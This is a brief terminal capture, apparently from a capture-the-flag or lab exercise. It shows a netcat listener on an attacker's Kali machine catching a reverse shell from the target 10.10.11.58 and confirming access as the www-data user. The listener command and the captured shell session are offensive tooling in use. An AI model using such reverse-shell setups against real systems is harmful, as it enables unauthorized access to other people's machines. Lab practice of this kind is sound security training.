 [root@kali] /home/kali
❯ nc -lvnp 6666
listening on [any] 6666 ...
connect to from (UNKNOWN) [10.10.11.58] 40916
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
bash: cannot set terminal process group (996): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.0$ whoami
whoami
www-data
bash-5.0$